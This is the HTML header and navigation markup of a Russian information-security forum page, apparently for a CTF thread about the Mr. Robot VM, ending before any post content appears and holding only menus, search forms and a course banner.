			<a href="/login/" class="p-navgroup-link p-navgroup-link--textual p-navgroup-link--logIn" data-xf-click="menu" tabindex="0" aria-expanded="false" aria-haspopup="true">
				<i></i>
				<span class="p-navgroup-linkText">Вход</span>
			</a>
			<div class="menu menu--structural menu--medium" data-menu="menu" aria-hidden="true" data-href="/login/"></div>
		
	
	
		
			<a href="/register/" class="p-navgroup-link u-ripple p-navgroup-link--textual p-navgroup-link--register" data-xf-click="overlay" data-follow-redirects="on">
				<i></i>
				<span class="p-navgroup-linkText">Регистрация</span>
			</a>
		
	

	

							
						
					</div>
				
				
				
	

			
		
	
							
						</div>
					

				
			</div>
		</div>
	



					

					

					
						
						
							<header class="p-header" id="header">
								<div class="p-header-inner">
									
						
							<div class="p-header-content">
								
									
										
	
	<div class="p-header-logo p-header-logo--image">
		<a class="uix_logo" href="/">
			
				

	

	
		
		

		
	

	

	<picture data-variations="{&quot;default&quot;:{&quot;1&quot;:&quot;\/styles\/default\/codeby\/Cobeby_net_logo_041.png&quot;,&quot;2&quot;:&quot;\/styles\/default\/codeby\/Cobeby_net_logo_041.png&quot;}}">
		
		
		

		

		<img src="/styles/default/codeby/Cobeby_net_logo_041.png" srcset="/styles/default/codeby/Cobeby_net_logo_041.png 2x" width="100" height="36" alt="Форум информационной безопасности - Codeby.net"  />
	</picture>


				
		</a>
		
			<a class="uix_logoSmall" href="/">
				

	

	
		
		

		
	

	

	<picture data-variations="{&quot;default&quot;:{&quot;1&quot;:&quot;\/styles\/default\/codeby\/app_icon_v3.png&quot;,&quot;2&quot;:null}}">
		
		
		

		

		<img src="/styles/default/codeby/app_icon_v3.png"  width="" height="" alt="Форум информационной безопасности - Codeby.net"  />
	</picture>


			</a>
		
	</div>


									


    <div class="p-nav-opposite">
        <div class="badges-v1">
    <a href="https://hackerlab.pro/?utm_source=forum&utm_medium=banner&utm_campaign=header_banner" class="badge-v1" target="_blank" rel="noopener">
        <span class="badge-icon">🔬</span>
        <span class="badge-name">HackerLab</span>
    </a>
    <a href="https://codeby.net" class="badge-v1 badge-v1--active">
        <span class="you-here">вы здесь</span>
        <span class="badge-icon">💬</span>
        <span class="badge-name">Forum Codeby</span>
    </a>
    <a href="https://codeby.school/?utm_source=forum&utm_medium=banner&utm_campaign=header_banner" class="badge-v1" target="_blank" rel="noopener">
        <span class="badge-icon">🎓</span>
        <span class="badge-name">Codeby Academy</span>
    </a>
    <!-- Пустой “невидимый” блок для выравнивания -->
    <span class="badge-v1 badge-v1--spacer" aria-hidden="true"></span>
</div>
        
            
		
			
				
				
					<div class="p-navgroup p-discovery">
						
							
	

							
	
		
		
			<div class="uix_searchBar">
				<div class="uix_searchBarInner">
					<form action="/search/search" method="post" class="uix_searchForm" data-xf-init="quick-search">
						<a class="uix_search--close">
							<i class="fa--xf fal fa-window-close "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#window-close"></use></svg></i>
						</a>
						<input type="text" class="input js-uix_syncValue uix_searchInput uix_searchDropdown__trigger" autocomplete="off" data-uixsync="search" name="keywords" placeholder="Поиск..." aria-label="Поиск" data-menu-autofocus="true" />
						<a href="/search/"
						   class="uix_search--settings u-ripple"
						   data-xf-key="/"
						   aria-label="Поиск"
						   aria-expanded="false"
						   aria-haspopup="true"
						   title="Поиск">
							<i class="fa--xf fal fa-cog "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#cog"></use></svg></i>
						</a>
						<span class="uix_search--submit uix_searchIcon">
							<i class="fa--xf fal fa-search "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#search"></use></svg></i>
						</span>
						<input type="hidden" name="_xfToken" value="1769616897,5b3488d58787e831097da561aeecc913" />
					</form>
				</div>

				
					<a class="uix_searchIconTrigger p-navgroup-link p-navgroup-link--iconic p-navgroup-link--search u-ripple"
					   aria-label="Поиск"
					   aria-expanded="false"
					   aria-haspopup="true"
					   title="Поиск">
						<i aria-hidden="true"></i>
					</a>
				

				
					<a href="/search/"
					   class="p-navgroup-link p-navgroup-link--iconic p-navgroup-link--search u-ripple js-uix_minimalSearch__target"
					   data-xf-click="menu"
					   aria-label="Поиск"
					   aria-expanded="false"
					   aria-haspopup="true"
					   title="Поиск">
						<i aria-hidden="true"></i>
					</a>
				

				<div class="menu menu--structural menu--wide" data-menu="menu" aria-hidden="true">
					<form action="/search/search" method="post"
						  class="menu-content"
						  data-xf-init="quick-search">
						<h3 class="menu-header">Поиск</h3>
						
						<div class="menu-row">
							
								<div class="inputGroup inputGroup--joined">
									<input type="text" class="input js-uix_syncValue" name="keywords" data-acurl="/search/auto-complete" data-uixsync="search" placeholder="Поиск..." aria-label="Поиск" data-menu-autofocus="true" />
									
			<select name="constraints" class="js-quickSearch-constraint input" aria-label="Поиск в">
				<option value="">Везде</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;}">Темы</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;nodes&quot;:[199],&quot;child_nodes&quot;:1}}">Этот раздел</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;thread&quot;:57930}}">Эта тема</option>

			</select>
		
								</div>
								
						</div>

						
						<div class="menu-row">
							<label class="iconic"><input type="checkbox"  name="c[title_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Искать только в заголовках

										
											<span tabindex="0" role="button"
												  data-xf-init="tooltip" data-trigger="hover focus click" title="Теги также будут учитываться">

												<i class="fa--xf far fa-question-circle  u-muted u-smaller"><svg xmlns="http://www.w3.org/2000/svg" role="img" ><title>Примечание</title><use href="/data/local/icons/regular.svg?v=1768415054#question-circle"></use></svg></i>
											</span></span></label>

						</div>
						
						<div class="menu-row">
							<div class="inputGroup">
								<span class="inputGroup-text" id="ctrl_search_menu_by_member">Автор:</span>
								<input type="text" class="input" name="c[users]" data-xf-init="auto-complete" placeholder="Пользователь" aria-labelledby="ctrl_search_menu_by_member" />
							</div>
						</div>
						<div class="menu-footer">
							<span class="menu-footer-controls">
								<button type="submit" class="button button--icon button--icon--search button--primary"><i class="fa--xf fal fa-search "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#search"></use></svg></i><span class="button-text">Найти</span></button>
								<button type="submit" class="button " name="from_search_menu"><span class="button-text">Расширенный поиск...</span></button>
							</span>
						</div>

						<input type="hidden" name="_xfToken" value="1769616897,5b3488d58787e831097da561aeecc913" />
					</form>
				</div>

<div class="light-switch switch-mobile">


<a href="/misc/language?language_id=1&amp;_xfRedirect=https%3A%2F%2Fcodeby.net%2Fthreads%2Fctf-vzlom-mr-robot-vm.57930%2F&amp;t=1769616897%2C5b3488d58787e831097da561aeecc913">
<span>En</span>
</a>






</div>




<div class="light-switch switch-mobile">



<a href="/misc/style?style_id=5&amp;_xfRedirect=https%3A%2F%2Fcodeby.net%2Fthreads%2Fctf-vzlom-mr-robot-vm.57930%2F&amp;t=1769616897%2C5b3488d58787e831097da561aeecc913">
<i class="fa--xf fal fa-lightbulb-on "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#lightbulb-on"></use></svg></i>
</a>



 



 



</div>




				<div class="menu menu--structural menu--wide uix_searchDropdown__menu" aria-hidden="true">
					<form action="/search/search" method="post"
						  class="menu-content"
						  data-xf-init="quick-search">
						
						
							<div class="menu-row">

								<div class="inputGroup">
									<input name="keywords"
										   class="js-uix_syncValue"
										   data-uixsync="search"
										   placeholder="Поиск..."
										   aria-label="Поиск"
										   type="hidden" />
									
			<select name="constraints" class="js-quickSearch-constraint input" aria-label="Поиск в">
				<option value="">Везде</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;}">Темы</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;nodes&quot;:[199],&quot;child_nodes&quot;:1}}">Этот раздел</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;thread&quot;:57930}}">Эта тема</option>

			</select>
		
								</div>
							</div>
							

						
						<div class="menu-row">
							<label class="iconic"><input type="checkbox"  name="c[title_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Искать только в заголовках

										
											<span tabindex="0" role="button"
												  data-xf-init="tooltip" data-trigger="hover focus click" title="Теги также будут учитываться">

												<i class="fa--xf far fa-question-circle  u-muted u-smaller"><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/regular.svg?v=1768415054#question-circle"></use></svg></i>
											</span></span></label>

						</div>
						
						<div class="menu-row">
							<div class="inputGroup">
								<span class="inputGroup-text">Автор:</span>
								<input class="input" name="c[users]" data-xf-init="auto-complete" placeholder="Пользователь" />
							</div>
						</div>
						<div class="menu-footer">
							<span class="menu-footer-controls">
								<button type="submit" class="button button--icon button--icon--search button--primary"><i class="fa--xf fal fa-search "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#search"></use></svg></i><span class="button-text">Найти</span></button>
								<a href="/search/" class="button " rel="nofollow"><span class="button-text">Точнее...</span></a>
							</span>
						</div>

						<input type="hidden" name="_xfToken" value="1769616897,5b3488d58787e831097da561aeecc913" />
					</form>
				</div>
			</div>
		
	
	

						
					</div>
				
				
	

			
		
	
        
    </div>

								
							</div>
						
					
								</div>
							</header>
						
					
					

					
					
					

					
						<div class="p-navSticky p-navSticky--primary " data-top-offset-breakpoints="
						[
							{
								&quot;breakpoint&quot;: &quot;0&quot;,
								&quot;offset&quot;: &quot;0&quot;
							}
							
							,{
								&quot;breakpoint&quot;: &quot;0&quot;,
								&quot;offset&quot;: &quot;40px&quot;
							}	
							
							
						]
					" data-xf-init="sticky-header">
							
						<nav class="p-nav">
							<div class="p-nav-inner">
								
									
									
										
										
									<button type="button" class="button button--plain p-nav-menuTrigger js-uix_badge--totalUnread badgeContainer" data-badge="0" data-xf-click="off-canvas" data-menu=".js-headerOffCanvasMenu" role="button" tabindex="0" aria-label="Меню"><span class="button-text">
										<i aria-hidden="true"></i>
									</span></button>
									
								

								
	
	<div class="p-header-logo p-header-logo--image">
		<a class="uix_logo" href="/">
			
				

	

	
		
		

		
	

	

	<picture data-variations="{&quot;default&quot;:{&quot;1&quot;:&quot;\/styles\/default\/codeby\/Cobeby_net_logo_041.png&quot;,&quot;2&quot;:&quot;\/styles\/default\/codeby\/Cobeby_net_logo_041.png&quot;}}">
		
		
		

		

		<img src="/styles/default/codeby/Cobeby_net_logo_041.png" srcset="/styles/default/codeby/Cobeby_net_logo_041.png 2x" width="100" height="36" alt="Форум информационной безопасности - Codeby.net"  />
	</picture>


				
		</a>
		
			<a class="uix_logoSmall" href="/">
				

	

	
		
		

		
	

	

	<picture data-variations="{&quot;default&quot;:{&quot;1&quot;:&quot;\/styles\/default\/codeby\/app_icon_v3.png&quot;,&quot;2&quot;:null}}">
		
		
		

		

		<img src="/styles/default/codeby/app_icon_v3.png"  width="" height="" alt="Форум информационной безопасности - Codeby.net"  />
	</picture>


			</a>
		
	</div>



								
									
										<div class="p-nav-scroller hScroller" data-xf-init="h-scroller" data-auto-scroll=".p-navEl.is-selected">
											<div class="hScroller-scroll">
												<ul class="p-nav-list js-offCanvasNavSource">
													
														<li>
															
	<div class="p-navEl u-ripple " data-has-children="true">
		
			
				
	
	<a href="/"
			class="p-navEl-link p-navEl-link--splitMenu "
			
			
			data-nav-id="EWRporta"><span>Главная</span></a>

				
					<a data-xf-key="1"
					   data-xf-click="menu"
					   data-menu-pos-ref="< .p-navEl"
					   class="p-navEl-splitTrigger"
					   role="button"
					   tabindex="0"
					   aria-label="Переключатель раскрытия"
					   aria-expanded="false"
					   aria-haspopup="true">
					</a>
				
				
			
				
					<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
						<div class="menu-content">
							
								
	
	
	<a href="/whats-new/"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			
			
			data-nav-id="EWRporta_whatsnaw"><span>Что нового</span></a>

	

							
								
	
	
	<a href="/whats-new/latest-activity"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			 rel="nofollow"
			
			data-nav-id="EWRporta_latest"><span>Недавняя активность</span></a>

	

							
						</div>
					</div>
				
			
			
			
		
			
	
</div>

														</li>
													
														<li>
															
	<div class="p-navEl u-ripple is-selected" data-has-children="true">
		
			
				
	
	<a href="/forums/"
			class="p-navEl-link p-navEl-link--splitMenu "
			
			
			data-nav-id="forums"><span>Форум</span></a>

				
					<a data-xf-key="2"
					   data-xf-click="menu"
					   data-menu-pos-ref="< .p-navEl"
					   class="p-navEl-splitTrigger"
					   role="button"
					   tabindex="0"
					   aria-label="Переключатель раскрытия"
					   aria-expanded="false"
					   aria-haspopup="true">
					</a>
				
				
			
				
					<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
						<div class="menu-content">
							
								
	
	
	<a href="/whats-new/posts/"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			
			
			data-nav-id="newPosts"><span>Новые сообщения</span></a>

	

							
								
	
	
	<a href="/search/?type=post"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			
			
			data-nav-id="searchForums"><span>Поиск по форуму</span></a>

	

							
						</div>
					</div>
				
			
			
			
		
			
	
</div>

														</li>
													
														<li>
															
	<div class="p-navEl u-ripple " data-has-children="true">
		
			
				
	
	<a href="/media/"
			class="p-navEl-link p-navEl-link--splitMenu "
			
			
			data-nav-id="xfmg"><span>Медиа</span></a>

				
					<a data-xf-key="3"
					   data-xf-click="menu"
					   data-menu-pos-ref="< .p-navEl"
					   class="p-navEl-splitTrigger"
					   role="button"
					   tabindex="0"
					   aria-label="Переключатель раскрытия"
					   aria-expanded="false"
					   aria-haspopup="true">
					</a>
				
				
			
				
					<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
						<div class="menu-content">
							
								
	
	
	<a href="/whats-new/media/"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			 rel="nofollow"
			
			data-nav-id="xfmgNewMedia"><span>Новые медиа</span></a>

	

							
								
	
	
	<a href="/whats-new/media-comments/"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			 rel="nofollow"
			
			data-nav-id="xfmgNewComments"><span>Новые комментарии</span></a>

	

							
								
	
	
	<a href="/search/?type=xfmg_media"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			
			
			data-nav-id="xfmgSearchMedia"><span>Поиск медиа</span></a>

	

							
						</div>
					</div>
				
			
			
			
		
			
	
</div>

														</li>
													
														<li>
															
	<div class="p-navEl u-ripple " data-has-children="true">
		
			
				
	
	<a href="/resources/"
			class="p-navEl-link p-navEl-link--splitMenu "
			
			
			data-nav-id="xfrm"><span>Ресурсы</span></a>

				
					<a data-xf-key="4"
					   data-xf-click="menu"
					   data-menu-pos-ref="< .p-navEl"
					   class="p-navEl-splitTrigger"
					   role="button"
					   tabindex="0"
					   aria-label="Переключатель раскрытия"
					   aria-expanded="false"
					   aria-haspopup="true">
					</a>
				
				
			
				
					<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
						<div class="menu-content">
							
								
	
	
	<a href="/resources/latest-reviews"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			
			
			data-nav-id="xfrmLatestReviews"><span>Последние отзывы</span></a>

	

							
								
	
	
	<a href="/search/?type=resource"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			
			
			data-nav-id="xfrmSearchResources"><span>Поиск ресурсов</span></a>

	

							
						</div>
					</div>
				
			
			
			
		
			
	
</div>

														</li>
													
														<li>
															
	<div class="p-navEl u-ripple " >
		
			
				
	
	<a href="/forums/104/"
			class="p-navEl-link  "
			
			data-xf-key="5"
			data-nav-id="qaa_214563"><span>Вопрос-ответ</span></a>

				
				
			
			
			
		
			
	
</div>

														</li>
													
														<li>
															
	<div class="p-navEl u-ripple " >
		
			
				
	
	<a href="/forums/faq-i-pomoshch-po-forumu.115/"
			class="p-navEl-link  "
			
			data-xf-key="6"
			data-nav-id="faq_246586"><span>faq</span></a>

				
				
			
			
			
		
			
	
</div>

														</li>
													
												</ul>
											</div>
										</div>
									

									
								

								
	


								
									<div class="p-nav-opposite">
										
											
		
			
				
					<div class="p-navgroup p-account p-navgroup--guest">
						
							
								
	
		
		
	
		
			<a href="/login/" class="p-navgroup-link p-navgroup-link--textual p-navgroup-link--logIn" data-xf-click="menu" tabindex="0" aria-expanded="false" aria-haspopup="true">
				<i></i>
				<span class="p-navgroup-linkText">Вход</span>
			</a>
			<div class="menu menu--structural menu--medium" data-menu="menu" aria-hidden="true" data-href="/login/"></div>
		
	
	
		
			<a href="/register/" class="p-navgroup-link u-ripple p-navgroup-link--textual p-navgroup-link--register" data-xf-click="overlay" data-follow-redirects="on">
				<i></i>
				<span class="p-navgroup-linkText">Регистрация</span>
			</a>
		
	

	

							
						
					</div>
				
				
					<div class="p-navgroup p-discovery">
						
							
	
		
	<a href="/whats-new/"
	   class="p-navgroup-link p-navgroup-link--iconic p-navgroup-link--whatsnew"
	   title="Что нового">
		<i aria-hidden="true"></i>
		<span class="p-navgroup-linkText">Что нового</span>
	</a>

	

							
	
		
		
			<div class="uix_searchBar">
				<div class="uix_searchBarInner">
					<form action="/search/search" method="post" class="uix_searchForm" data-xf-init="quick-search">
						<a class="uix_search--close">
							<i class="fa--xf fal fa-window-close "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#window-close"></use></svg></i>
						</a>
						<input type="text" class="input js-uix_syncValue uix_searchInput uix_searchDropdown__trigger" autocomplete="off" data-uixsync="search" name="keywords" placeholder="Поиск..." aria-label="Поиск" data-menu-autofocus="true" />
						<a href="/search/"
						   class="uix_search--settings u-ripple"
						   data-xf-key="/"
						   aria-label="Поиск"
						   aria-expanded="false"
						   aria-haspopup="true"
						   title="Поиск">
							<i class="fa--xf fal fa-cog "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#cog"></use></svg></i>
						</a>
						<span class="uix_search--submit uix_searchIcon">
							<i class="fa--xf fal fa-search "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#search"></use></svg></i>
						</span>
						<input type="hidden" name="_xfToken" value="1769616897,5b3488d58787e831097da561aeecc913" />
					</form>
				</div>

				
					<a class="uix_searchIconTrigger p-navgroup-link p-navgroup-link--iconic p-navgroup-link--search u-ripple"
					   aria-label="Поиск"
					   aria-expanded="false"
					   aria-haspopup="true"
					   title="Поиск">
						<i aria-hidden="true"></i>
					</a>
				

				
					<a href="/search/"
					   class="p-navgroup-link p-navgroup-link--iconic p-navgroup-link--search u-ripple js-uix_minimalSearch__target"
					   data-xf-click="menu"
					   aria-label="Поиск"
					   aria-expanded="false"
					   aria-haspopup="true"
					   title="Поиск">
						<i aria-hidden="true"></i>
					</a>
				

				<div class="menu menu--structural menu--wide" data-menu="menu" aria-hidden="true">
					<form action="/search/search" method="post"
						  class="menu-content"
						  data-xf-init="quick-search">
						<h3 class="menu-header">Поиск</h3>
						
						<div class="menu-row">
							
								<div class="inputGroup inputGroup--joined">
									<input type="text" class="input js-uix_syncValue" name="keywords" data-acurl="/search/auto-complete" data-uixsync="search" placeholder="Поиск..." aria-label="Поиск" data-menu-autofocus="true" />
									
			<select name="constraints" class="js-quickSearch-constraint input" aria-label="Поиск в">
				<option value="">Везде</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;}">Темы</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;nodes&quot;:[199],&quot;child_nodes&quot;:1}}">Этот раздел</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;thread&quot;:57930}}">Эта тема</option>

			</select>
		
								</div>
								
						</div>

						
						<div class="menu-row">
							<label class="iconic"><input type="checkbox"  name="c[title_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Искать только в заголовках

										
											<span tabindex="0" role="button"
												  data-xf-init="tooltip" data-trigger="hover focus click" title="Теги также будут учитываться">

												<i class="fa--xf far fa-question-circle  u-muted u-smaller"><svg xmlns="http://www.w3.org/2000/svg" role="img" ><title>Примечание</title><use href="/data/local/icons/regular.svg?v=1768415054#question-circle"></use></svg></i>
											</span></span></label>

						</div>
						
						<div class="menu-row">
							<div class="inputGroup">
								<span class="inputGroup-text" id="ctrl_search_menu_by_member">Автор:</span>
								<input type="text" class="input" name="c[users]" data-xf-init="auto-complete" placeholder="Пользователь" aria-labelledby="ctrl_search_menu_by_member" />
							</div>
						</div>
						<div class="menu-footer">
							<span class="menu-footer-controls">
								<button type="submit" class="button button--icon button--icon--search button--primary"><i class="fa--xf fal fa-search "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#search"></use></svg></i><span class="button-text">Найти</span></button>
								<button type="submit" class="button " name="from_search_menu"><span class="button-text">Расширенный поиск...</span></button>
							</span>
						</div>

						<input type="hidden" name="_xfToken" value="1769616897,5b3488d58787e831097da561aeecc913" />
					</form>
				</div>

<div class="light-switch switch-mobile">


<a href="/misc/language?language_id=1&amp;_xfRedirect=https%3A%2F%2Fcodeby.net%2Fthreads%2Fctf-vzlom-mr-robot-vm.57930%2F&amp;t=1769616897%2C5b3488d58787e831097da561aeecc913">
<span>En</span>
</a>






</div>




<div class="light-switch switch-mobile">



<a href="/misc/style?style_id=5&amp;_xfRedirect=https%3A%2F%2Fcodeby.net%2Fthreads%2Fctf-vzlom-mr-robot-vm.57930%2F&amp;t=1769616897%2C5b3488d58787e831097da561aeecc913">
<i class="fa--xf fal fa-lightbulb-on "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#lightbulb-on"></use></svg></i>
</a>



 



 



</div>




				<div class="menu menu--structural menu--wide uix_searchDropdown__menu" aria-hidden="true">
					<form action="/search/search" method="post"
						  class="menu-content"
						  data-xf-init="quick-search">
						
						
							<div class="menu-row">

								<div class="inputGroup">
									<input name="keywords"
										   class="js-uix_syncValue"
										   data-uixsync="search"
										   placeholder="Поиск..."
										   aria-label="Поиск"
										   type="hidden" />
									
			<select name="constraints" class="js-quickSearch-constraint input" aria-label="Поиск в">
				<option value="">Везде</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;}">Темы</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;nodes&quot;:[199],&quot;child_nodes&quot;:1}}">Этот раздел</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;thread&quot;:57930}}">Эта тема</option>

			</select>
		
								</div>
							</div>
							

						
						<div class="menu-row">
							<label class="iconic"><input type="checkbox"  name="c[title_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Искать только в заголовках

										
											<span tabindex="0" role="button"
												  data-xf-init="tooltip" data-trigger="hover focus click" title="Теги также будут учитываться">

												<i class="fa--xf far fa-question-circle  u-muted u-smaller"><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/regular.svg?v=1768415054#question-circle"></use></svg></i>
											</span></span></label>

						</div>
						
						<div class="menu-row">
							<div class="inputGroup">
								<span class="inputGroup-text">Автор:</span>
								<input class="input" name="c[users]" data-xf-init="auto-complete" placeholder="Пользователь" />
							</div>
						</div>
						<div class="menu-footer">
							<span class="menu-footer-controls">
								<button type="submit" class="button button--icon button--icon--search button--primary"><i class="fa--xf fal fa-search "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#search"></use></svg></i><span class="button-text">Найти</span></button>
								<a href="/search/" class="button " rel="nofollow"><span class="button-text">Точнее...</span></a>
							</span>
						</div>

						<input type="hidden" name="_xfToken" value="1769616897,5b3488d58787e831097da561aeecc913" />
					</form>
				</div>
			</div>
		
	
	

						
					</div>
				
				
	

			
		
	
											
	
		
	
		
			<a aria-label="Toggle sidebar" href="javascript:;" class="uix_sidebarTrigger__component uix_sidebarTrigger p-navgroup-link" data-xf-init="tooltip" title="Sidebar" rel="nofollow">
				<i class="fa--xf fal fa-ellipsis-v  mdi mdi-dots-vertical"><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#ellipsis-v"></use></svg></i>
				<span class="uix_sidebarTrigger--phrase">Toggle sidebar</span>
			</a>
		
		
	

	

										
									</div>
								
							</div>
							
						</nav>
					
						</div>
						
		
			<div class="p-sectionLinks">
				<div class="pageContent">
					
						
							
								
								
								<div class="p-sectionLinks-inner hScroller" data-xf-init="h-scroller">
									<div class="hScroller-scroll">
										<ul class="p-sectionLinks-list">
											
												<li>
													
	<div class="p-navEl u-ripple " >
		
			
				
	
	<a href="/whats-new/posts/"
			class="p-navEl-link  "
			
			data-xf-key="alt+1"
			data-nav-id="newPosts"><span>Новые сообщения</span></a>

				
				
			
			
			
		
			
	
</div>

												</li>
											
												<li>
													
	<div class="p-navEl u-ripple " >
		
			
				
	
	<a href="/search/?type=post"
			class="p-navEl-link  "
			
			data-xf-key="alt+2"
			data-nav-id="searchForums"><span>Поиск по форуму</span></a>

				
				
			
			
			
		
			
	
</div>

												</li>
											
										</ul>
									</div>
								</div>
							
							
								<div class="p-nav-opposite">
									
										
										
	
		
	
		
			<a aria-label="Toggle sidebar" href="javascript:;" class="uix_sidebarTrigger__component uix_sidebarTrigger p-navgroup-link" data-xf-init="tooltip" title="Sidebar" rel="nofollow">
				<i class="fa--xf fal fa-ellipsis-v  mdi mdi-dots-vertical"><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#ellipsis-v"></use></svg></i>
				<span class="uix_sidebarTrigger--phrase">Toggle sidebar</span>
			</a>
		
		
	

	

									
								</div>
							
						
					
				</div>
			</div>
			
	
						

					

					
	

					
	

					
	

					
	

					
				

				
				<div class="offCanvasMenu offCanvasMenu--nav js-headerOffCanvasMenu" data-menu="menu" aria-hidden="true" data-ocm-builder="navigation">
					<div class="offCanvasMenu-backdrop" data-menu-close="true"></div>
					<div class="offCanvasMenu-content">
						
						<div class="sidePanel sidePanel--nav sidePanel--visitor">
	<div class="sidePanel__tabPanels">
		
		<div data-content="navigation" class="is-active sidePanel__tabPanel js-navigationTabPanel">
			
							<div class="offCanvasMenu-header">
								Меню
								<a class="offCanvasMenu-closer" data-menu-close="true" role="button" tabindex="0" aria-label="Закрыть"></a>
							</div>
							
							<div class="js-offCanvasNavTarget"></div>
							
							
						
		</div>
		
		
		
	</div>
</div>

						
						<div class="offCanvasMenu-installBanner js-installPromptContainer" style="display: none;" data-xf-init="install-prompt">
							<div class="offCanvasMenu-installBanner-header">Установить приложение</div>
							<button type="button" class="button js-installPromptButton"><span class="button-text">Установить</span></button>
							<template class="js-installTemplateIOS">
								<div class="js-installTemplateContent">
									<div class="overlay-title">Как установить приложение на iOS</div>
									<div class="block-body">
										<div class="block-row">
											<p>
												Следуйте инструкциям в видео ниже, чтобы узнать, как установить наш сайт как веб-приложение на главный экран вашего устройства.
											</p>
											<p style="text-align: center">
												<video src="/styles/default/xenforo/add_to_home.mp4"
													width="280" height="480" autoplay loop muted playsinline></video>
											</p>
											<p>
												<small><strong>Примечание:</strong> Эта функция может быть недоступна в некоторых браузерах.</small>
											</p>
										</div>
									</div>
								</div>
							</template>
						</div>
					</div>
				</div>

				
	


				<div class="p-body">

					

					<div class="p-body-inner ">
						
						<!--XF:EXTRA_OUTPUT-->

						
	


						
	


						
	


						
	


						
	


						
	<noscript class="js-jsWarning"><div class="blockMessage blockMessage--important blockMessage--iconic u-noJsOnly">JavaScript отключён. Для полноценно использования нашего сайта, пожалуйста, включите JavaScript в своём браузере.</div></noscript>

						
	<div class="blockMessage blockMessage--important blockMessage--iconic js-browserWarning" style="display: none">Вы используете устаревший браузер. Этот и другие сайты могут отображаться в нем неправильно.<br />Необходимо обновить браузер или попробовать использовать <a href="https://www.google.com/chrome/" target="_blank" rel="noopener">другой</a>.</div>



						<div uix_component="MainContainer" class="uix_contentWrapper">

							
	
		
	
		

		
			
	
		
		
			
	

	
	

	

		

		<ul class="notices notices--scrolling  js-notices"
			data-xf-init="notices"
			data-type="scrolling"
			data-scroll-interval="6">

			
				
	<li class="notice js-notice notice--accent"
		data-notice-id="50"
		data-delay-duration="0"
		data-display-duration="0"
		data-auto-dismiss=""
		data-visibility="">
		
		<div class="uix_noticeInner">
			
			<div class="uix_noticeIcon">
				
					<i class="fa--xf fal fa-info-circle "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#info-circle"></use></svg></i>
				
			</div>

			
			<div class="notice-content">
				
					<a href="/account/dismiss-notice?notice_id=50" class="notice-dismiss js-noticeDismiss" data-xf-init="tooltip" title="Скрыть объявление"></a>
				
				<a href="https://web-pentest.codeby.school/?utm_source=forum&utm_medium=banner&utm_campaign=forum_jan_26&utm_content=banner_micro" target="_blank" rel="noopener">
  <img src="https://codeby.net/blogs/wp-content/uploads/2025/12/wapt_micro.gif" 
       alt="WAPT Пентест - Курс от тимлида Red Team" 
       loading="lazy" 
       width="1150" 
       height="160" 
